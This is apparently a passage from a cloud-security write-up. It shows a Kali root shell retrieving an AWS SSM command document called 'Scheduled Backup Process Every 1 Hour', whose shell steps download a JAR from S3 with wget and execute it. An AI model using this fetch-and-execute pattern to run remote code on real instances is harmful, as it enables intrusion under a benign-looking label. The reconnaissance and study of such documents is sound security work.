 root@kali:~/ssm-docs# aws ssm get-document --name arn:aws:ssm:us-east-1: :document/ --region us-east-1 --output text
{
  "schemaVersion": "2.2",
  "description": "Scheduled Backup Process Every 1 Hour",
  "parameters": {
    "Message": {
      "type": "String",
      "description": "Scheduled Backup Process Every 1 Hour",
      "default": "Scheduled Backup Process Every 1 Hour"
    }
  },
  "mainSteps": [
    {
      "action": "aws:runShellScript",
      "name": "ScheduledBackupProcessEvery1Hour",
      "inputs": {
        "runCommand": [ "cd /backup",
"wget https://s3.amazonaws.com/ /ScheduledTool.jar",
"chmod u+x /backup/ScheduledTool.jar",
"java -jar /backup/ScheduledTool.jar 3600"]
      }
    }
  ]